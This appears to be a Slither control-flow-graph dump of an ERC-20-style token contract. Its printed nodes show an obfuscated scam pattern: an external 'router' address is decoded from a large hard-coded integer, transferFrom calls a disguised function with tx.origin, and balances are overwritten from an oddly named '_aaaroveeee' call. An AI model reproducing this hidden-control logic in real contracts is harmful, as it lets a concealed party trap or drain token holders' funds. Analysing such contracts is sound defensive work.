 Contract Control Flow Graph
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417552578330418626249 - 18
transferFrom:
NodeType.RETURN
true
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,from)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
swap3:
NodeType.VARIABLE
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)